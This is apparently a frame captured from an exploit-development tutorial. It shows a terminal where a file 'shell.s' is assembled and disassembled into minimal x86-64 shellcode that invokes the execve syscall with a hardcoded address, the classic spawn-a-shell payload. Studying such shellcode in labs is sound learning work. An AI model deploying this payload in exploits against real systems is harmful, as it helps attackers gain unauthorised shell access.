 unix@DESKTOP-C120TC5: ~
user@phoenix-amd64: /opt/ph
unix@DESKTOP-C120TC5:~$ nasm -f elf64 shell.s -o shell
unix@DESKTOP-C120TC5:~$ objdump -M intel -d shell
shell:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <_start>:
   0:   b8 3b 00 00 00          mov    eax,0x3b
   5:   48 bf 64 a0 ff f7 ff    movabs rdi,0x7ffff7ffa064
   c:   7f 00 00
   f:   48 31 f6                xor    rsi,rsi
  12:   48 31 d2                xor    rdx,rdx
  15:   0f 05                   syscall
unix@DESKTOP-C120TC5:~$